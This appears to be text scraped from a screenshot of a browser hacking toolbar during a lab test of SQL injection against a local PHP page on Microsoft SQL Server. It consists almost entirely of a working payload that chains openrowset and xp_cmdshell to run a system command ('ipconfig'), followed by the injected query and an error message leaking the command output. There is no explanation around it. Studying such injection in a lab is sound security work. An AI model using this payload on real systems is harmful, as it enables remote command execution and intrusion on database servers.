 Load URL
http://192.168.31.89/sqli.php?id=-1 and 1=(select * from openrowset('sqloledb','dsn=locaserver;trusted_connection=yes','set fmtonly off exec master..xp_cmdshell ''ipconfig''') for xml path)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = -1 and 1=(select * from openrowset('sqloledb','dsn=locaserver;trusted_connection=yes','set fmtonly off exec master..xp_cmdshell ''ipconfig''') for xml path)
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(546) "[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 'Windows IP 配置以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::24d8:92db:f010:be3f%12 IPv4 地址 . . . . . . . . . . . . : 172.16.32.25 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . ." ["message"]=> string(546) "[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 'Windows IP 配置以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::24d8:92db:f010:be3f%12 IPv4 地址 . . . . . . . . . . . . : 172.16.32.25 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . ." } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, boolean given in C:\test\phpStudy\PHPTutorial\WWW\sqli.php on line 14